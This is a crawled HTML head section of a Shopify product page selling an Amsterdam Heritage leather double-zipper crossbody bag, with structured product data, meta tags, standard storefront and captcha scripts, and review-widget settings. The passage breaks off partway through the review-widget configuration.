

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://labelaware.com/collections/2020-new-collection/products/7003-alles-double-zipper-crossbody-bag
body_size: 38713
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45491850-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45491850-2');
</script>

<!-- Added by AVADA SEO Suite -->






<meta name="twitter:image" content="http://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994337005721.jpg?v=1628342283">
    




<!-- Added by AVADA SEO Suite: Product Structured Data -->
<script type="application/ld+json">{
"@context": "https://schema.org/",
"@type": "Product",
"@id": "4712441708682",
"name": "7003 Alles | Double Zipper Crossbody Bag",
"description": "You are bound to get an A+ on your organizational abilities with our stylish and slender Alles bag. We have designed this soft leather crossbody bag with two separate zip compartments for your thoughtful storage needs while keeping it very trendy using gold hardware and tassels on the zipper.  PRODUCT DETAILSAmazing A3 bag: Anytime, Anywhere, AnyplaceHandmade full-grain leather handbagCan be used as a shoulder bag, oversized clutch, or crossbody bagIncludes detachable and adjustable shoulder strap, allowing you to customize for the perfect fitDimensions 11&quot;L - 0.5&quot;W - 7.5&quot;HInside: 2 slip pockets in back compartment, 1 zipper pocket in front compartmentDouble top zip closureGrey cotton lining PRODUCT CARE- In case of accidental scratches, brush the leather skin gently with your fingers- Protect from exposure to extreme (sun)light and humidity- Avoid contact with grease, mud, dirt, rough surfaces and rainAll Amsterdam Heritage products are handmade. The leathers used have been treated with processes including vegetable tanning or coating, giving the product a distinctive feel. The use of Amsterdam Heritage leather products may cause partial loss of color. Variations do not represent defects.",
"brand": {
  "@type": "Brand",
  "name": "Amsterdam Heritage"
},
"offers": {
  "@type": "Offer",
  "price": "149.25",
  "priceCurrency": "USD",
  "priceValidUntil": "3000-01-01",
  "itemCondition": "https://schema.org/NewCondition",
  "availability": "https://schema.org/OutOfStock",
  "url": "https://labelaware.com/products/7003-alles-double-zipper-crossbody-bag?variant=32959986532490"
},
"image": [
  "https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994337005721.jpg?v=1628342283",
  "https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994299879577.jpg?v=1628342283",
  "https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994341888153.jpg?v=1628342283",
  "https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994382061721.jpg?v=1628342283",
  "https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994379702425.jpg?v=1628342283",
  "https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445423947929.jpg?v=1628342283",
  "https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31037516710041.jpg?v=1628342283",
  "https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994437046425.jpg?v=1628342283",
  "https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994459590809.jpg?v=1628342283",
  "https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445460385945.jpg?v=1628342283",
  "https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31313192321177.jpg?v=1628342283",
  "https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31037479157913.jpg?v=1628342283",
  "https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31313119576217.jpg?v=1628342283"
],
"releaseDate": "2019-08-29 12:10:06 -0400",
"sku": "7003-100",
"mpn": "8719619012213"}</script>
<!-- /Added by AVADA SEO Suite --><!-- Added by AVADA SEO Suite: Breadcrumb Structured Data  -->
<script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://labelaware.com"
  }, {
    "@type": "ListItem",
    "position": 2,
    "name": "7003 Alles | Double Zipper Crossbody Bag",
    "item": "https://labelaware.com/products/7003-alles-double-zipper-crossbody-bag"
  }]
}
</script>
<!-- Added by AVADA SEO Suite -->


<!-- /Added by AVADA SEO Suite -->

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#888888">
  <meta name="keywords" content="Shopify Template" />
  <meta name="author" content="p-themes">
  <link rel="canonical" href="https://labelaware.com/products/7003-alles-double-zipper-crossbody-bag"><link rel="shortcut icon" href="//labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_32x32.png?v=1627332504" type="image/png"><!-- Title and description ================================================== --><title>Double Zipper Blush Crossbody Leather Bag - Amsterdam Heritage 7003
&ndash; Label Aware | US
</title><meta name="description" content="You are bound to get an A+ on your organizational abilities with our stylish and slender Alles bag. We have designed this soft leather crossbody bag with two separate zip compartments for your thoughtful storage needs while keeping it very trendy using gold hardware and tassels on the zipper."><!-- Social meta ================================================== --><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Label Aware | US">
<meta property="og:url" content="https://labelaware.com/products/7003-alles-double-zipper-crossbody-bag">
<meta property="og:title" content="7003 Alles | Double Zipper Crossbody Bag">
<meta property="og:type" content="product">
<meta property="og:description" content="You are bound to get an A+ on your organizational abilities with our stylish and slender Alles bag. We have designed this soft leather crossbody bag with two separate zip compartments for your thoughtful storage needs while keeping it very trendy using gold hardware and tassels on the zipper.">

  <meta property="og:price:amount" content="149.25">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994337005721_1200x1200.jpg?v=1628342283"><meta property="og:image" content="http://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994299879577_1200x1200.jpg?v=1628342283"><meta property="og:image" content="http://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994341888153_1200x1200.jpg?v=1628342283">
<meta property="og:image:secure_url" content="https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994337005721_1200x1200.jpg?v=1628342283"><meta property="og:image:secure_url" content="https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994299879577_1200x1200.jpg?v=1628342283"><meta property="og:image:secure_url" content="https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994341888153_1200x1200.jpg?v=1628342283">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="7003 Alles | Double Zipper Crossbody Bag">
<meta name="twitter:description" content="You are bound to get an A+ on your organizational abilities with our stylish and slender Alles bag. We have designed this soft leather crossbody bag with two separate zip compartments for your thoughtful storage needs while keeping it very trendy using gold hardware and tassels on the zipper.">
<!-- Helpers ================================================== -->

  <!-- CSS ================================================== --><link href="https://fonts.googleapis.com/css?family=Belleza:100,200,300,400,500,600,700,800,900" rel="stylesheet" defer>
<link href="//labelaware.com/cdn/shop/t/19/assets/theme.css?v=166887084148129968781702654283" rel="stylesheet" type="text/css" media="all" />


<script src="//labelaware.com/cdn/shop/t/19/assets/jquery.min.js?v=146653844047132007351625154601" defer="defer"></script><!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cTkU3f7Clr-Fxqfl-QLikMBTYCCwqT5TQcFt_EiEeKk">
<meta name="facebook-domain-verification" content="bog7hkabxfqsq58sx3s0vd2h97bowe">
<meta name="facebook-domain-verification" content="op1c66xw36sbqxpyfafjn653jjtjvh">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5943820406/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0bedd955d644ffdca9f01e42627008d4">
<meta id="in-context-paypal-metadata" data-shop-id="5943820406" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://labelaware.com/products/7003-alles-double-zipper-crossbody-bag.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=5943820406" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":5943820406,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/5943820406","merchantName":"Label Aware | US","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Label Aware | US","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0bedd955d644ffdca9f01e42627008d4","betas":["rich-media-storefront-analytics"],"domain":"labelaware.com","predictiveSearch":true,"shopId":5943820406,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "labelaware.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Label Aware Relaunch Wokiee 1.8 - 7\/7\/2021","id":124302950553,"schema_name":"Wokiee","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "labelaware.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//labelaware.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//labelaware.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//labelaware.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//labelaware.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DFoTY42P.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2UNy1i2.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BQEe2rDt.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3CTtReFF.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-button":["modules/v2/client.shop-button_C6oxCjDL.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-windoid":["modules/v2/client.init-windoid_5pix8xhK.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BYv_8cH1.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"pay-button":["modules/v2/client.pay-button_FnF9EIkY.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_aj7QGgYS.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_NbnYRf_7.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_ppedhqCH.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_But0hIyf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BBxc70dQ.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-login":["modules/v2/client.shop-login_hM3Q17Kl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CAtGlQYS.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"]};
</script>
<script id="__st">var __st={"a":5943820406,"offset":-18000,"reqid":"0422add5-7a83-4164-943c-c582e36c2b7d-1766956803","pageurl":"labelaware.com\/collections\/2020-new-collection\/products\/7003-alles-double-zipper-crossbody-bag","u":"66f91e85e2d6","p":"product","rtyp":"product","rid":4712441708682};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//labelaware.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//labelaware.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://labelaware.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://labelaware.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="promo-fixed" defer="defer" src="//labelaware.com/cdn/shop/t/19/compiled_assets/scripts.js?4958"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- /Header hook for plugins ================================================== --><style>
    [data-rating="0.0"]{
      display:none !important;
    }
  </style>
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"https://labelaware.com/pages/reviews","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_url":"https://labelaware.com/pages/reviews","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"https://labelaware.com/pages/reviews","verified_count_badge_url":"https://labelaware.com/pages/reviews","picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_rating_metafield_value_type":true,"widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question 